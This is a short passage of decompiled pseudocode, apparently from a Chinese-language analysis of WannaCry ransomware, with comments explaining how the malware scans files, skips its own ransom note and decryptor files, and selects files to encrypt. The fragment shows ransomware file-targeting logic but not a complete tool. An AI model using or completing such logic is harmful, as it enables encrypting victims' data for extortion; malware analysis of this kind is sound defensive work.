 83 }
84 }
85 else if ( v34 )
86 {
87 if ( wcscmp(FindFileData.cFileName, L"@Please_Read_Me@.txt") )// 对比是否是@Please_Read_Me@.txt文件
88 {
89 if ( wcscmp(FindFileData.cFileName, L"@WanaDecryptor@.exe.lnk") )// 对比是否是@WanaDecrypto@.exe.lnk文件
90 {
91 if ( wcscmp(FindFileData.cFileName, L"@WanaDecryptor@.bmp") )// 对比是否是@WanaDecryptor@.bmp文件
92 {
93 memset(v39, 0, sizeof(v39));
94 v11 = SelectEncryptFile(FindFileData.cFileName);// 挑选出需要加密的文件
95 //
96 *(_DWORD *)&v39[624] = v11;
97 if ( v11 != 6
98 && v11 != 1
99 && (v11 || FindFileData.nFileSizeHigh || FindFileData.nFileSizeLow >= 0xC800000) )
100 {
101 wcsncpy(&v39[360], FindFileData.cFileName, 0x103u);// 拷贝该文件名称
102 wcsncpy(v39, Buffer, 0x167u);
103 *(_DWORD *)&v39[622] = FindFileData.nFileSizeHigh;
104 *(_DWORD *)&v39[620] = FindFileData.nFileSizeLow;
105 sub_10003760(&v32, v29, v39);
106 }
107 }